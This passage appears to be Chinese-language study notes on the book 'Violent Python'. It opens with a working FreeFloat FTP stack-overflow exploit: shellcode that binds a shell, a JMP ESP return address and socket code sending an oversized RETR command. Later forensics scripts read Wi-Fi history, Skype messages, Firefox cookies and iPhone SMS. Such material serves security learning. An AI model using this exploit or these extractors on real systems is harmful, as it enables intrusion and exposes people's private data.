"\xce\x10\xc3\x86\xd1\xf5\x7f\xb2\x5a\xf8\xaf\x32\x18\xdf"

"\x6b\x1e\xfb\x7e\x2d\xfa\xaa\x7f\x2d\xa2\x13\xda\x25\x41"

"\x40\x5c\x64\x0e\xa5\x53\x97\xce\xa1\xe4\xe4\xfc\x6e\x5f"

"\x63\x4d\xe7\x79\x74\xb2\xd2\x3e\xea\x4d\xdc\x3e\x22\x8a"

"\x88\x6e\x5c\x3b\xb0\xe4\x9c\xc4\x65\xaa\xcc\x6a\xd5\x0b"

"\xbd\xca\x85\xe3\xd7\xc4\xfa\x14\xd8\x0e\x8d\x12\x16\x6a"

"\xde\xf4\x5b\x8c\xf1\x58\xd5\x6a\x9b\x70\xb3\x25\x33\xb3"

"\xe0\xfd\xa4\xcc\xc2\x51\x7d\x5b\x5a\xbc\xb9\x64\x5b\xea"

"\xea\xc9\xf3\x7d\x78\x02\xc0\x9c\x7f\x0f\x60\xd6\xb8\xd8"

"\xfa\x86\x0b\x78\xfa\x82\xfb\x19\x69\x49\xfb\x54\x92\xc6"

"\xac\x31\x64\x1f\x38\xac\xdf\x89\x5e\x2d\xb9\xf2\xda\xea"

"\x7a\xfc\xe3\x7f\xc6\xda\xf3\xb9\xc7\x66\xa7\x15\x9e\x30"

"\x11\xd0\x48\xf3\xcb\x8a\x27\x5d\x9b\x4b\x04\x5e\xdd\x53"

"\x41\x28\x01\xe5\x3c\x6d\x3e\xca\xa8\x79\x47\x36\x49\x85"

"\x92\xf2\x79\xcc\xbe\x53\x12\x89\x2b\xe6\x7f\x2a\x86\x25"

"\x86\xa9\x22\xd6\x7d\xb1\x47\xd3\x3a\x75\xb4\xa9\x53\x10"

"\xba\x1e\x53\x31")

overflow = "\x41" * 246

ret = struct.pack('

其中padding为在shellcode之前的一系列NOP(无操作)指令,使攻击者预估直接跳转到那里去的地址时,能放宽的精度要求。只要它跳转到NOP链的任意地方,都会直接滑到shellc中去。

发送漏洞利用代码:

使用socket与目标主机的TCP 21端口创建一个连接,若连接成功则匿名登录主机,最后发送FTP命令RETR,其后面接上crash变量,由于受影响的程序无法正确检查用户输入,因而会引发基于栈的缓冲区溢出,会覆盖EIP寄存器从而使程序直接跳转到shellcode中并执行:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:

s.connect((target, 21))

except:

print "[-] Connection to " + target + " failed!"

sys.exit(0)

print "[*] Sending " + 'len(crash)' + " " + command + " byte crash..."

s.send("USER anonymous\r\n")

s.recv(1024)

s.send("PASS \r\n")

s.recv(1024)

s.send("RETR" + " " + crash + "\r\n")

time.sleep(4)

汇总得到完整的漏洞利用脚本:

需要下载能运行在XP上的FreeFloat FTP软件,然后就可以进行测试了:

#!/usr/bin/python

#coding=utf-8

import socket

import sys

import time

import struct

if len(sys.argv) < 2:

print "[-] Usage: %s " % sys.argv[0] + "\r"

print "[-] For example [filename.py 192.168.1.10 PWND] would do the trick."

print "[-] Other options: AUTH, APPE, ALLO, ACCT"

sys.exit(0)

target = sys.argv[1]

command = sys.argv[2]

if len(sys.argv) > 2:

platform = sys.argv[2]

#./msfpayload windows/shell_bind_tcp r | ./msfencode -e x86/shikata_ga_nai -b "\x00\xff\x0d\x0a\x3d\x20"

#[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)

shellcode = ("\xbf\x5c\x2a\x11\xb3\xd9\xe5\xd9\x74\x24\xf4\x5d\x33\xc9"

"\xb1\x56\x83\xc5\x04\x31\x7d\x0f\x03\x7d\x53\xc8\xe4\x4f"

"\x83\x85\x07\xb0\x53\xf6\x8e\x55\x62\x24\xf4\x1e\xd6\xf8"

"\x7e\x72\xda\x73\xd2\x67\x69\xf1\xfb\x88\xda\xbc\xdd\xa7"

"\xdb\x70\xe2\x64\x1f\x12\x9e\x76\x73\xf4\x9f\xb8\x86\xf5"

"\xd8\xa5\x68\xa7\xb1\xa2\xda\x58\xb5\xf7\xe6\x59\x19\x7c"

"\x56\x22\x1c\x43\x22\x98\x1f\x94\x9a\x97\x68\x0c\x91\xf0"

"\x48\x2d\x76\xe3\xb5\x64\xf3\xd0\x4e\x77\xd5\x28\xae\x49"

"\x19\xe6\x91\x65\x94\xf6\xd6\x42\x46\x8d\x2c\xb1\xfb\x96"

"\xf6\xcb\x27\x12\xeb\x6c\xac\x84\xcf\x8d\x61\x52\x9b\x82"

"\xce\x10\xc3\x86\xd1\xf5\x7f\xb2\x5a\xf8\xaf\x32\x18\xdf"

"\x6b\x1e\xfb\x7e\x2d\xfa\xaa\x7f\x2d\xa2\x13\xda\x25\x41"

"\x40\x5c\x64\x0e\xa5\x53\x97\xce\xa1\xe4\xe4\xfc\x6e\x5f"

"\x63\x4d\xe7\x79\x74\xb2\xd2\x3e\xea\x4d\xdc\x3e\x22\x8a"

"\x88\x6e\x5c\x3b\xb0\xe4\x9c\xc4\x65\xaa\xcc\x6a\xd5\x0b"

"\xbd\xca\x85\xe3\xd7\xc4\xfa\x14\xd8\x0e\x8d\x12\x16\x6a"

"\xde\xf4\x5b\x8c\xf1\x58\xd5\x6a\x9b\x70\xb3\x25\x33\xb3"

"\xe0\xfd\xa4\xcc\xc2\x51\x7d\x5b\x5a\xbc\xb9\x64\x5b\xea"

"\xea\xc9\xf3\x7d\x78\x02\xc0\x9c\x7f\x0f\x60\xd6\xb8\xd8"

"\xfa\x86\x0b\x78\xfa\x82\xfb\x19\x69\x49\xfb\x54\x92\xc6"

"\xac\x31\x64\x1f\x38\xac\xdf\x89\x5e\x2d\xb9\xf2\xda\xea"

"\x7a\xfc\xe3\x7f\xc6\xda\xf3\xb9\xc7\x66\xa7\x15\x9e\x30"

"\x11\xd0\x48\xf3\xcb\x8a\x27\x5d\x9b\x4b\x04\x5e\xdd\x53"

"\x41\x28\x01\xe5\x3c\x6d\x3e\xca\xa8\x79\x47\x36\x49\x85"

"\x92\xf2\x79\xcc\xbe\x53\x12\x89\x2b\xe6\x7f\x2a\x86\x25"

"\x86\xa9\x22\xd6\x7d\xb1\x47\xd3\x3a\x75\xb4\xa9\x53\x10"

"\xba\x1e\x53\x31")

#7C874413 FFE4 JMP ESP kernel32.dll

overflow = "\x41" * 246

ret = struct.pack('

第三章——用Python进行取证调查



1、你曾经去过哪里?——在注册表中分析无线访问热点:

以管理员权限开启cmd,输入如下命令来列出每个网络显示出profile Guid对网络的描述、网络名和网关的MAC地址:

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\

CurrentVersion\NetworkList\Signatures\Unmanaged" /s

使用WinReg读取Windows注册表中的内容:

这里需要用到Python的_winreg库,在Windows版是默认安装好的。

连上注册表后,使用OpenKey()函数打开相关的键,在循环中依次分析该键下存储的所有网络network profile,其中FirstNetwork网络名和DefaultGateway默认网关的Mac地址的键值打印出来。

#!/usr/bin/python

#coding=utf-8

from _winreg import *

# 将REG_BINARY值转换成一个实际的Mac地址

def val2addr(val):

addr = ""

for ch in val:

addr += ("%02x " % ord(ch))

addr = addr.strip(" ").replace(" ", ":")[0:17]

return addr

# 打印网络相关信息

def printNets():

net = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Unmanaged"

key = OpenKey(HKEY_LOCAL_MACHINE, net)

print "\n[*]Networks You have Joined."

for i in range(100):

try:

guid = EnumKey(key, i)

netKey = OpenKey(key, str(guid))

(n, addr, t) = EnumValue(netKey, 5)

(n, name, t) = EnumValue(netKey, 4)

macAddr = val2addr(addr)

netName = name

print '[+] ' + netName + ' ' + macAddr

CloseKey(netKey)

except:

break

def main():

printNets()

if __name__ == '__main__':

main()



运行结果:

注意一点的是,是需要管理员权限开启cmd来执行脚本才行得通。

使用Mechanize把Mac地址传给Wigle:

此处增加了对Wigle网站的访问并将Mac地址传递给Wigle来获取经纬度等物理地址信息。

#!/usr/bin/python

#coding=utf-8

from _winreg import *

import mechanize

import urllib

import re

import urlparse

import os

import optparse

# 将REG_BINARY值转换成一个实际的Mac地址

def val2addr(val):

addr = ""

for ch in val:

addr += ("%02x " % ord(ch))

addr = addr.strip(" ").replace(" ", ":")[0:17]

return addr

# 打印网络相关信息

def printNets(username, password):

net = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Unmanaged"

key = OpenKey(HKEY_LOCAL_MACHINE, net)

print "\n[*]Networks You have Joined."

for i in range(100):

try:

guid = EnumKey(key, i)

netKey = OpenKey(key, str(guid))

(n, addr, t) = EnumValue(netKey, 5)

(n, name, t) = EnumValue(netKey, 4)

macAddr = val2addr(addr)

netName = name

print '[+] ' + netName + ' ' + macAddr

wiglePrint(username, password, macAddr)

CloseKey(netKey)

except:

break

# 通过wigle查找Mac地址对应的经纬度

def wiglePrint(username, password, netid):

browser = mechanize.Browser()

browser.open('http://wigle.net')

reqData = urllib.urlencode({'credential_0': username, 'credential_1': password})

browser.open('https://wigle.net/gps/gps/main/login', reqData)

params = {}

params['netid'] = netid

reqParams = urllib.urlencode(params)

respURL = 'http://wigle.net/gps/gps/main/confirmquery/'

resp = browser.open(respURL, reqParams).read()

mapLat = 'N/A'

mapLon = 'N/A'

rLat = re.findall(r'maplat=.*\&', resp)

if rLat:

mapLat = rLat[0].split('&')[0].split('=')[1]

rLon = re.findall(r'maplon=.*\&', resp)

if rLon:

mapLon = rLon[0].split

print '[-] Lat: ' + mapLat + ', Lon: ' + mapLon

def main():

parser = optparse.OptionParser('usage %prog ' + '-u -p ')

parser.add_option('-u', dest='username', type='string', help='specify wigle password')

parser.add_option('-p', dest='password', type='string', help='specify wigle username')

(options, args) = parser.parse_args()

username = options.username

password = options.password

if username == None or password == None:

print parser.usage

exit(0)

else:

printNets(username, password)

if __name__ == '__main__':

main()

运行结果:

看到只显示一条信息,且没有其物理地址相关信息,存在问题。

调试查看原因:

发现是网站的robots.txt文件禁止对该页面的请求因而无法访问。





2、用Python恢复被删入回收站中的内容:

使用OS模块寻找被删除的文件/文件夹:

Windows系统中的回收站是一个专门用来存放被删除文件的特殊文件夹。

子目录中的字符串表示的是用户的SID,对应机器里一个唯一的用户账户。

寻找被删除的文件/文件夹的函数:

#!/usr/bin/python

#coding=utf-8

import os

# 逐一测试回收站的目录是否存在,并返回第一个找到的回收站目录

def returnDir():

dirs=['C:\\Recycler\\', 'C:\\Recycled\\', 'C:\\$Recycle.Bin\\']

for recycleDir in dirs:

if os.path.isdir(recycleDir):

return recycleDir

return None

用Python把SID和用户名关联起来:

可以使用Windows注册表把SID转换成一个准确的用户名。



以管理员权限运行cmd并输入命令:

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList\S-1-5-21-2595130515-3345905091-1839164762-1000" /s

代码如下:

#!/usr/bin/python

#coding=utf-8

import os

import optparse

from _winreg import *

# 逐一测试回收站的目录是否存在,并返回第一个找到的回收站目录

def returnDir():

dirs=['C:\\Recycler\\', 'C:\\Recycled\\', 'C:\\$Recycle.Bin\\']

for recycleDir in dirs:

if os.path.isdir(recycleDir):

return recycleDir

return None

# 操作注册表来获取相应目录属主的用户名

def sid2user(sid):

try:

key = OpenKey(HKEY_LOCAL_MACHINE, "SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList" + '\\' + sid)

(value, type) = QueryValueEx(key, 'ProfileImagePath')

user = value.split('\\')[-1]

return user

except:

return sid



def findRecycled(recycleDir):

dirList = os.listdir(recycleDir)

for sid in dirList:

files = os.listdir(recycleDir + sid)

user = sid2user(sid)

print '\n[*] Listing Files For User: ' + str(user)

for file in files:

print '[+] Found File: ' + str(file)

def main():

recycledDir = returnDir()

findRecycled(recycledDir)

if __name__ == '__main__':

main()

回收站的内容:

运行结果:

3、元数据:

使用PyPDF解析PDF文件中的元数据:

pyPdf是管理PDF文档的第三方Python库,在Kali中是已经默认安装了的就不需要再去下载安装。

#!/usr/bin/python

#coding=utf-8

import pyPdf

import optparse

from pyPdf import PdfFileReader

# 使用getDocumentInfo()函数提取PDF文档所有的元数据

def printMeta(fileName):

pdfFile = PdfFileReader(file(fileName, 'rb'))

docInfo = pdfFile.getDocumentInfo()

print "[*] PDF MeataData For: " + str(fileName)

for meraItem in docInfo:

print "[+] " + meraItem + ": " + docInfo[meraItem]

def main():

parser = optparse.OptionParser("[*]Usage: python pdfread.py -F ")

parser.add_option('-F', dest='fileName', type='string', help='specify PDF file name')

(options, args) = parser.parse_args()

fileName = options.fileName

if fileName == None:

print parser.usage

exit(0)

else:

printMeta(fileName)

if __name__ == '__main__':

main()



解析一个PDF文件的运行结果:

理解Exif元数据:

Exif,即exchange image file format交换图像文件格式,定义了如何存储图像和音频文件的标准。

用BeautifulSoup下载图片:

import urllib2

from bs4 import BeautifulSoup as BS

from os.path import basename

from urlparse import urlsplit

# 通过BeautifulSoup查找URL中所有的img标签

def findImages(url):

print '[+] Finding images on ' + url

urlContent = urllib2.urlopen(url).read()

soup = BS(urlContent, 'lxml')

imgTags = soup.findAll('img')

return imgTags

# 通过img标签的src属性的值来获取图片URL下载图片

def downloadImage(imgTag):

try:

print '[+] Dowloading image...'

imgSrc = imgTag['src']

imgContent = urllib2.urlopen(imgSrc).read()

imgFileName = basename(urlsplit(imgSrc)[2])

imgFile = open(imgFileName, 'wb')

imgFile.write(imgContent)

imgFile.close()

return imgFileName

except:

return ' '

用Python的图像处理库读取图片中的Exif元数据:

这里使用到Python的图形处理库PIL,在Kali中默认安装了。

这里查看下载图片的元数据中是否含有Exif标签“GPSInfo”,若存在则输出存在信息。

#!/usr/bin/python

#coding=utf-8

import optparse

from PIL import Image

from PIL.ExifTags import TAGS

import urllib2

from bs4 import BeautifulSoup as BS

from os.path import basename

from urlparse import urlsplit

# 通过BeautifulSoup查找URL中所有的img标签

def findImages(url):

print '[+] Finding images on ' + url

urlContent = urllib2.urlopen(url).read()

soup = BS(urlContent, 'lxml')

imgTags = soup.findAll('img')

return imgTags

# 通过img标签的src属性的值来获取图片URL下载图片

def downloadImage(imgTag):

try:

print '[+] Dowloading image...'

imgSrc = imgTag['src']

imgContent = urllib2.urlopen(imgSrc).read()

imgFileName = basename(urlsplit(imgSrc)[2])

imgFile = open(imgFileName, 'wb')

imgFile.write(imgContent)

imgFile.close()

return imgFileName

except:

return ' '

# 获取图像文件的元数据,并寻找是否存在Exif标签“GPSInfo”

def testForExif(imgFileName):

try:

exifData = {}

imgFile = Image.open(imgFileName)

info = imgFile._getexif()

if info:

for (tag, value) in info.items():

decoded = TAGS.get(tag, tag)

exifData[decoded] = value

exifGPS = exifData['GPSInfo']

if exifGPS:

print '[*] ' + imgFileName + ' contains GPS MetaData'

except:

pass

def main():

parser = optparse.OptionParser('[*]Usage: python Exif.py -u ')

parser.add_option('-u', dest='url', type='string', help='specify url address')

(options, args) = parser.parse_args()

url = options.url

if url == None:

print parser.usage

exit(0)

else:

imgTags = findImages(url)

for imgTag in imgTags:

imgFileName = downloadImage(imgTag)

testForExif(imgFileName)

if __name__ == '__main__':

main()

书中样例的网址为https://www.flickr.com/photos/dvids/4999001925/sizes/o

运行结果:

4、用Python分析应用程序的使用记录:



使用Python和SQLite3自动查询Skype的数据库:

这里没有下载Skype聊天程序,感兴趣的自己下载测试即可。

#!/usr/bin/python

#coding=utf-8

import sqlite3

import optparse

import os

# 连接main.db数据库,申请游标,执行SQL语句并返回结果

def printProfile(skypeDB):

conn = sqlite3.connect(skypeDB)

c = conn.cursor()

c.execute("SELECT fullname, skypename, city, country, datetime(profile_timestamp,'unixepoch') FROM Accounts;")

for row in c:

print '[*] -- Found Account --'

print '[+] User : '+str(row[0])

print '[+] Skype Username : '+str(row[1])

print '[+] Location : '+str(row[2])+','+str(row[3])

print '[+] Profile Date : '+str(row[4])

# 获取联系人的相关信息

def printContacts(skypeDB):

conn = sqlite3.connect(skypeDB)

c = conn.cursor()

c.execute("SELECT displayname, skypename, city, country, phone_mobile, birthday FROM Contacts;")

for row in c:

print '\n[*] -- Found Contact --'

print '[+] User : ' + str(row[0])

print '[+] Skype Username : ' + str(row[1])

if str(row[2]) != '' and str(row[2]) != 'None':

print '[+] Location : ' + str(row[2]) + ',' + str(row[3])

if str(row[4]) != 'None':

print '[+] Mobile Number : ' + str(row[4])

if str(row[5]) != 'None':

print '[+] Birthday : ' + str(row[5])

def printCallLog(skypeDB):

conn = sqlite3.connect(skypeDB)

c = conn.cursor()

c.execute("SELECT datetime(begin_timestamp,'unixepoch'), identity FROM calls, conversations WHERE calls.conv_dbid = conversations.id;")

print '\n[*] -- Found Calls --'

for row in c:

print '[+] Time: ' + str(row[0]) + ' | Partner: ' + str(row[1])

def printMessages(skypeDB):

conn = sqlite3.connect(skypeDB)

c = conn.cursor()

c.execute("SELECT datetime(timestamp,'unixepoch'), dialog_partner, author, body_xml FROM Messages;")

print '\n[*] -- Found Messages --'

for row in c:

try:

if 'partlist' not in str(row[3]):

if str(row[1]) != str(row[2]):

msgDirection = 'To ' + str(row[1]) + ': '

else:

msgDirection = 'From ' + str(row[2]) + ' : '

print 'Time: ' + str(row[0]) + ' ' + msgDirection + str(row[3])

except:

pass

def main():

parser = optparse.OptionParser("[*]Usage: python skype.py -p ")

parser.add_option('-p', dest='pathName', type='string', help='specify skype profile path')

(options, args) = parser.parse_args()

pathName = options.pathName

if pathName == None:

print parser.usage

exit(0)

elif os.path.isdir(pathName) == False:

print '[!] Path Does Not Exist: ' + pathName

exit(0)

else:

skypeDB = os.path.join(pathName, 'main.db')

if os.path.isfile(skypeDB):

printProfile(skypeDB)

printContacts(skypeDB)

printCallLog(skypeDB)

printMessages(skypeDB)

else:

print '[!] Skype Database ' + 'does not exist: ' + skpeDB

if __name__ == '__main__':

main()

这里直接用该书作者提供的数据包进行测试:



用Python解析火狐浏览器的SQLite3数据库:

在Windows7以上的系统中,Firefox的sqlite文件保存在类似如下的目录中:C:\Users\win7\AppData\Roaming\Mozilla\Firefox\Profiles\8eogekr4.default

主要关注这几个文件:cookie.sqlite、places.sqlite、downloads.sqlite

然而在最近新的几个版本的Firefox中已经没有downloads.sqlite这个文件了,具体换成哪个文件可以自己去研究查看一下即可。

#!/usr/bin/python

#coding=utf-8

import re

import optparse

import os

import sqlite3

# 解析打印downloads.sqlite文件的内容,输出浏览器下载的相关信息

def printDownloads(downloadDB):

conn = sqlite3.connect(downloadDB)

c = conn.cursor()

c.execute('SELECT name, source, datetime(endTime/1000000, \'unixepoch\') FROM moz_downloads;')

print '\n[*] --- Files Downloaded --- '

for row in c:

print '[+] File: ' + str(row[0]) + ' from source: ' + str(row[1]) + ' at: ' + str(row[2])

# 解析打印cookies.sqlite文件的内容,输出cookie相关信息

def printCookies(cookiesDB):

try:

conn = sqlite3.connect(cookiesDB)

c = conn.cursor()

c.execute('SELECT host, name, value FROM moz_cookies')

print '\n[*] -- Found Cookies --'

for row in c:

host = str(row[0])

name = str(row[1])

value = str(row[2])

print '[+] Host: ' + host + ', Cookie: ' + name + ', Value: ' + value

except Exception, e:

if 'encrypted' in str(e):

print '\n[*] Error reading your cookies database.'

print '[*] Upgrade your Python-Sqlite3 Library'

# 解析打印places.sqlite文件的内容,输出历史记录

def printHistory(placesDB):

try:

conn = sqlite3.connect(placesDB)

c = conn.cursor()

c.execute("select url, datetime(visit_date/1000000, 'unixepoch') from moz_places, moz_historyvisits where visit_count > 0 and moz_places.id==moz_historyvisits.place_id;")

print '\n[*] -- Found History --'

for row in c:

url = str(row[0])

date = str(row[1])

print '[+] ' + date + ' - Visited: ' + url

except Exception, e:

if 'encrypted' in str(e):

print '\n[*] Error reading your places database.'

print '[*] Upgrade your Python-Sqlite3 Library'

exit(0)

# 解析打印places.sqlite文件的内容,输出百度的搜索记录

def printBaidu(placesDB):

conn = sqlite3.connect(placesDB)

c = conn.cursor()

c.execute("select url, datetime(visit_date/1000000, 'unixepoch') from moz_places, moz_historyvisits where visit_count > 0 and moz_places.id==moz_historyvisits.place_id;")

print '\n[*] -- Found Baidu --'

for row in c:

url = str(row[0])

date = str(row[1])

if 'baidu' in url.lower():

r = re.findall(r'wd=.*?\&', url)

if r:

search=r[0].split('&')[0]

search=search.replace('wd=', '').replace('+', ' ')

print '[+] '+date+' - Searched For: ' + search

def main():

parser = optparse.OptionParser("[*]Usage: firefoxParse.py -p ")

parser.add_option('-p', dest='pathName', type='string', help='specify skype profile path')

(options, args) = parser.parse_args()

pathName = options.pathName

if pathName == None:

print parser.usage

exit(0)

elif os.path.isdir(pathName) == False:

print '[!] Path Does Not Exist: ' + pathName

exit(0)

else:

downloadDB = os.path.join(pathName, 'downloads.sqlite')

if os.path.isfile(downloadDB):

printDownloads(downloadDB)

else:

print '[!] Downloads Db does not exist: '+downloadDB

cookiesDB = os.path.join(pathName, 'cookies.sqlite')

if os.path.isfile(cookiesDB):

pass

printCookies(cookiesDB)

else:

print '[!] Cookies Db does not exist:' + cookiesDB

placesDB = os.path.join(pathName, 'places.sqlite')

if os.path.isfile(placesDB):

printHistory(placesDB)

printBaidu(placesDB)

else:

print '[!] PlacesDb does not exist: ' + placesDB

if __name__ == '__main__':

main()

上述脚本对原本的脚本进行了一点修改,修改的地方是对查找Google搜索记录部分改为对查找Baidu搜索记录,这样在国内更普遍使用~





运行结果:

除了downloads.sqlite文件找不到外,其他的文件都正常解析内容了。在查找搜索内容部分,若为中文等字符则显示为编码的形式。

5、用Python调查iTunes的手机备份:

没有iPhone :-) ,有的自己测试一下吧 。

#!/usr/bin/python

#coding=utf-8

import os

import sqlite3

import optparse

def isMessageTable(iphoneDB):

try:

conn = sqlite3.connect(iphoneDB)

c = conn.cursor()

c.execute('SELECT tbl_name FROM sqlite_master WHERE type==\"table\";')

for row in c:

if 'message' in str(row):

return True

except:

return False

def printMessage(msgDB):

try:

conn = sqlite3.connect(msgDB)

c = conn.cursor()

c.execute('select datetime(date,\'unixepoch\'), address, text from message WHERE address>0;')

for row in c:

date = str(row[0])

addr = str(row[1])

text = row[2]

print '\n[+] Date: '+date+', Addr: '+addr + ' Message: ' + text

except:

pass

def main():

parser = optparse.OptionParser("[*]Usage: python iphoneParse.py -p ")

parser.add_option('-p', dest='pathName', type='string',help='specify skype profile path')

(options, args) = parser.parse_args()

pathName = options.pathName

if pathName == None:

print parser.usage

exit(0)

else:

dirList = os.listdir(pathName)

for fileName in dirList:

iphoneDB = os.path.join(pathName, fileName)

if isMessageTable(iphoneDB):

try:

print '\n[*] --- Found Messages ---'

printMessage(iphoneDB)

except:

pass

if __name__ == '__main__':

main()

第四章——用Python分析网络流量

1、IP流量将何去何从?——用Python回答:

使用PyGeoIP关联IP地址和物理地址:

需要下载安装pygeoip,可以pip install pygeoip或者到Github上下载安装https://github.com/appliedsec/pygeoip

同时需要下载用pygeoip操作的GeoLiteCity数据库来解压获得GeoLiteCity.dat数据库文件:

http://dev.maxmind.com/geoip/legacy/geolite/

将GeoLiteCity.dat放在脚本的同一目录中直接调用即可。

#!/usr/bin/python

#coding=utf-8

import pygeoip

# 查询数据库相关的城市信息并输出

def printRecord(tgt):

rec = gi.record_by_name(tgt)

city = rec['city']

# 原来的代码为 region = rec['region_name'],已弃用'region_name'

region = rec['region_code']

country = rec['country_name']

long = rec['longitude']

lat = rec['latitude']

print '[*] Target: ' + tgt + ' Geo-located. '

print '[+] '+str(city)+', '+str(region)+', '+str(country)

print '[+] Latitude: '+str(lat)+ ', Longitude: '+ str(long)

gi = pygeoip.GeoIP('GeoLiteCity.dat')

tgt = '173.255.226.98'

